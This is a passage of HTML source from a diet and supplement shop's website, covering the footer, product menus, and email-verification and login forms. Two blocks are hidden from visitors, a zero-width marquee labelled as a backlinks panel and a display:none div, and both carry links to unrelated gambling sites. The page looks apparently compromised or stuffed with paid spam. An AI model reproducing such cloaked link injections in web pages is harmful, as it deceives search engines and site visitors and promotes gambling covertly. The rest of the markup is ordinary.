      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://dogspotted.com/">casibom</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://www.contadinotrattoria.com/">casibom</a> |     <a href="https://draligiatoledo.com.br/">vaycasino</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
